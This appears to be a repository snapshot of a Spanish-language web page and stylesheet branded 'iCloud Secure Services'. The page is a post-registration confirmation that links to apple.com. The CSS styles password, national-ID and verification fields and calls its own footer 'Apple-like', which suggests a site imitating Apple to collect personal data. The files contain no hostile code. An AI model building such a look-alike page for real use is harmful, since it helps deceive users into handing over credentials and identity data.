
==== enviado.html @ 3f8eb196 "Create enviado.html" ====
<!doctype html>
<html lang="es">
<head>
  <meta charset="utf-8" />
  <meta name="viewport" content="width=device-width,initial-scale=1" />
  <title>Solicitud enviada — iCloud Secure Services</title>
  <link rel="stylesheet" href="styles.css" />
</head>

<body class="dark">
  <header class="nav">
    <div class="nav-left">
      <img class="logo" src="img/logo1.png" alt="iCloud Secure Services" />
    </div>
    <nav class="nav-center" aria-label="Navegación">
      <a href="index.html">Inicio</a>
      <a href="index.html#support">Soporte</a>
    </nav>
    <div class="nav-right"></div>
  </header>

  <main class="hero">
    <section class="hero-inner" style="text-align:left;">
      <h1 class="headline" style="font-size: clamp(30px, 4.2vw, 52px);">Solicitud enviada</h1>
      <p class="subhead" style="margin-top:12px; max-width: 760px;">
        Hemos recibido tu registro y lo evaluaremos cuidadosamente. Te notificaremos por correo electrónico con el resultado.
      </p>

      <div class="form-panel" style="margin-top:18px;">
        <p class="helper" style="margin:0;">
          Si tu solicitud es aprobada, podrás acceder al plan de protección anual. Si cuentas con un código de descuento,
          podrás aplicarlo al momento del pago, una vez finalizada la aprobación.
        </p>
      </div>

      <div class="actions" style="margin-top:18px;">
        <a class="btn-primary" href="https://www.apple.com/" target="_blank" rel="noopener">Listo</a>
      </div>

      <footer class="apple-footer" style="margin-top:26px;">
        <div class="foot-links">
          <a href="#">Política de privacidad</a>
          <a href="#">Términos y condiciones</a>
          <a href="#">Soporte</a>
        </div>
        <div class="foot-bottom">
          <span>© 2026 iCloud Secure Services</span><span class="dot">•</span><span>Perú</span>
        </div>
      </footer>
    </section>
  </main>
</body>
</html>
---- styles.css ----
:root{
  --bg:#000;
  --text:#f5f5f7;
  --muted: rgba(245,245,247,.72);
  --muted2: rgba(245,245,247,.55);
  --line: rgba(245,245,247,.12);
  --link:#2997ff;
  --panel: rgba(255,255,255,.04);
}

*{ box-sizing:border-box; }
html,body{ height:100%; }
body{ margin:0; font-family: ui-sans-serif, system-ui, -apple-system, Segoe UI, Roboto, Helvetica, Arial; }

.dark{ background:var(--bg); color:var(--text); }

/* NAV */
.nav{
  position:sticky; top:0; z-index:10;
  height:48px;
  display:grid;
  grid-template-columns: 140px 1fr 90px;
  align-items:center;
  padding:0 18px;
  background: rgba(0,0,0,.72);
  backdrop-filter: blur(12px);
  border-bottom:1px solid var(--line);
}
.logo{ height:18px; width:auto; display:block; opacity:.95; }

.nav-center{ display:flex; justify-content:center; gap:22px; }
.nav-center a{ color:var(--muted); text-decoration:none; font-size:13px; }
.nav-center a:hover{ color:var(--text); }

.nav-right{ display:flex; justify-content:flex-end; }
.icon{
  width:34px; height:34px;
  border-radius:999px;
  border:1px solid var(--line);
  background:transparent;
  color:var(--text);
  opacity:.9;
  cursor:pointer;
  display:grid;
  place-items:center;
}
.icon svg{ width:18px; height:18px; fill:currentColor; }
.icon.big{ width:42px; height:42px; }
.icon.big svg{ width:22px; height:22px; }
.icon:hover{ border-color: rgba(245,245,247,.22); opacity:1; }

/* HERO */
.hero{
  min-height: calc(100% - 48px);
  display:grid; place-items:center;
  padding: 30px 18px 40px;
}
.hero-inner{ width:min(980px, 100%); text-align:center; }

.headline{
  margin:0;
  font-size: clamp(44px, 6vw, 78px);
  letter-spacing: -0.8px;
  line-height: 1.02;
}
.subhead{
  margin:12px 0 0;
  font-size: clamp(18px, 2.2vw, 28px);
  color:var(--muted);
  font-weight:500;
}

.promo-text{
  margin:18px 0 0;
  color:var(--muted);
  font-size:14px;
}

.price-row{ margin-top:10px; }
.price-old{
  color:var(--muted2);
  text-decoration: line-through;
  font-size:13px;
}

.cta-row{ margin:18px 0 0; display:flex; justify-content:center; }

.btn-primary{
  display:inline-flex;
  align-items:center;
  gap:8px;
  height:44px;
  padding:0 16px;
  border-radius:999px;
  background: var(--link);
  color:#061018;
  font-weight:700;
  text-decoration:none;
  font-size:14px;
  border:0;
  cursor:pointer;
}
.btn-primary:hover{ filter:brightness(1.05); }

/* BENEFITS */
.benefits{
  margin: 34px auto 0;
  display:grid;
  grid-template-columns: repeat(3, 1fr);
  gap:14px;
  text-align:left;
}
.benefit{
  padding:14px 14px 12px;
  border:1px solid var(--line);
  border-radius:18px;
  background: var(--panel);
}
.benefit-icon{
  width:34px; height:34px;
  border-radius:12px;
  border:1px solid var(--line);
  display:grid; place-items:center;
  margin-bottom:10px;
  color: var(--text);
}
.benefit-icon svg{ width:18px; height:18px; fill: currentColor; opacity:.9; }

.label{ font-size:12px; color:var(--muted2); letter-spacing:.2px; }
.value{ margin-top:8px; font-size:14px; line-height:1.35; }

/* IMAGE */
.hero-image{
  margin: 26px auto 0;
  width:min(980px, 100%);
}
.hero-image img{
  width:100%;
  height:auto;
  border-radius:22px;
  border:1px solid var(--line);
  display:block;
}
.hero-image-top{ margin: 0 auto 26px; }

/* FOOTER (Apple-like) */
.apple-footer{
  margin: 26px auto 0;
  width:min(980px, 100%);
  border-top:1px solid var(--line);
  padding:18px 0 0;
  color: var(--muted2);
  text-align:left;
}
.foot-note{ margin:0 0 12px; font-size:12px; }
.foot-links{
  display:flex;
  flex-wrap:wrap;
  gap:14px;
  padding:10px 0 12px;
  border-top:1px solid var(--line);
  border-bottom:1px solid var(--line);
}
.foot-links a{
  color: var(--muted);
  text-decoration:none;
  font-size:12px;
}
.foot-links a:hover{ color: var(--text); }

.foot-bottom{
  display:flex;
  gap:10px;
  align-items:center;
  padding:12px 0 0;
  font-size:12px;
}
.dot{ opacity:.6; }

/* MODAL */
.modal::backdrop{ background: rgba(0,0,0,.6); }
.modal{ border:0; padding:0; background:transparent; }

.modal-card{
  width:min(420px, calc(100vw - 28px));
  border-radius:20px;
  border:1px solid var(--line);
  background: rgba(20,20,22,.92);
  backdrop-filter: blur(14px);
  padding:16px;
}
.modal-top{
  display:flex; align-items:center; justify-content:space-between;
  margin-bottom:10px;
}
.modal-title{
  font-size:22px;
  font-weight:700;
  letter-spacing:-0.3px;
  color:#ffffff; 
}
.close{
  width:32px; height:32px;
  border-radius:999px;
  border:1px solid var(--line);
  background:transparent;
  color:var(--text);
  cursor:pointer;
  font-size:18px;
  line-height:0;
}
.close:hover{ border-color: rgba(245,245,247,.22); }

.field{
  display:flex;
  flex-direction:column;
  gap:6px;
  margin-top:10px;
}
.field span{ font-size:12px; color:var(--muted2); }
.field input, .field select{
  height:42px;
  border-radius:14px;
  border:1px solid var(--line);
  background: rgba(255,255,255,.06);
  color:var(--text);
  padding:0 12px;
  outline:none;
  font-size:14px;
}
.field input:focus, .field select:focus{
  border-color: rgba(41,151,255,.5);
  box-shadow: 0 0 0 4px rgba(41,151,255,.12);
}

.primary{
  margin-top:14px;
  width:100%;
  height:44px;
  border-radius:14px;
  border:0;
  background: var(--link);
  color:#001018;
  font-weight:700;
  cursor:pointer;
}
.primary:hover{ filter:brightness(1.05); }

.fineprint{
  margin:10px 0 0;
  font-size:11px;
  color:var(--muted2);
}

/* FORM PAGE */
.form-panel{
  margin-top:18px;
  border:1px solid var(--line);
  border-radius:22px;
  background: rgba(255,255,255,.03);
  padding:16px;
  text-align:left;
}

.section-title{
  margin:18px 0 10px;
  font-size:14px;
  color: var(--text);
  opacity:.95;
}

.helper{
  margin:-6px 0 10px;
  color: var(--muted);
  font-size:12px;
}

.grid2{
  display:grid;
  grid-template-columns: 1fr 1fr;
  gap:14px;
}

.dni-row{
  display:grid;
  grid-template-columns: 84px 1fr;
  gap:10px;
}
.country{
  height:42px;
  border-radius:14px;
  border:1px solid var(--line);
  background: rgba(255,255,255,.04);
  color:var(--muted);
  padding:0 10px;
}

.btn-secondary{
  margin-top:6px;
  height:42px;
  padding:0 14px;
  border-radius:999px;
  border:1px solid var(--line);
  background: transparent;
  color: var(--text);
  cursor:pointer;
}
.btn-secondary:hover{ border-color: rgba(245,245,247,.22); }

.geo{
  margin:10px 0 0;
  color: var(--muted2);
  font-size:12px;
}

.radio-list{
  display:grid;
  gap:10px;
  padding:10px 0 0;
}
.radio-list label{
  display:flex;
  gap:10px;
  align-items:flex-start;
  color: var(--muted);
  font-size:13px;
}
.radio-list input{ accent-color: var(--link); margin-top:2px; }

.actions{
  margin-top:16px;
  display:flex;
  gap:14px;
  align-items:center;
}

.link{
  color:var(--link);
  text-decoration:none;
  font-size:14px;
}
.link:hover{ text-decoration:underline; }

@media (max-width: 860px){
  .nav{ grid-template-columns: 120px 1fr 70px; }
  .nav-center{ gap:14px; }
  .benefits{ grid-template-columns: 1fr; }
  .grid2{ grid-template-columns: 1fr; }
  .dni-row{ grid-template-columns: 92px 1fr; }
}
/* Spinner */
.spinner{
  width:16px;
  height:16px;
  border:2px solid rgba(0,0,0,.2);
  border-top:2px solid #000;
  border-radius:50%;
  animation: spin 0.8s linear infinite;
  display:none;
}

@keyframes spin{
  to{ transform: rotate(360deg); }
}

/* Estado loading */
.primary.loading{
  opacity:.8;
  cursor: not-allowed;
}

.primary.loading .spinner{
  display:inline-block;
}

.primary.loading .btn-text{
  opacity:.7;
}
.modal-card{
  animation: fadeIn .25s ease-out;
}

@keyframes fadeIn{
  from{
    opacity:0;
    transform: translateY(10px) scale(.98);
  }
  to{
    opacity:1;
    transform: translateY(0) scale(1);
  }
}
.password-wrapper{
  position:relative;
}

.password-wrapper input{
  padding-right:40px;
}

.toggle-visibility{
  position:absolute;
  right:8px;
  top:50%;
  transform:translateY(-50%);
  background:none;
  border:none;
  cursor:pointer;
  font-size:14px;
  opacity:.7;
}

.toggle-visibility:hover{
  opacity:1;
}
/* Evitar “select en blanco” */
.field select{
  background: rgba(255,255,255,.10);
  color: var(--text);
}
.field select option{
  background: #111;   /* color del desplegable */
  color: #fff;
}

/* Verificación con icono */
.verify-row{
  display:flex;
  align-items:center;
  gap:12px;
  margin-top:6px;
}
.verify-icon{
  width:28px;
  height:28px;
  display:none; /* se muestra desde JS */
}

==== commit c8e9d64f: "Update enviado.html" ====
--- a/enviado.html
+++ b/enviado.html
@@ -10,7 +10,7 @@
 <body class="dark">
   <header class="nav">
     <div class="nav-left">
-      <img class="logo" src="img/logo1.png" alt="iCloud Secure Services" />
+      <img class="logo" src="img/Logo1.png" alt="iCloud Secure Services" />
     </div>
     <nav class="nav-center" aria-label="Navegación">
       <a href="index.html">Inicio</a>
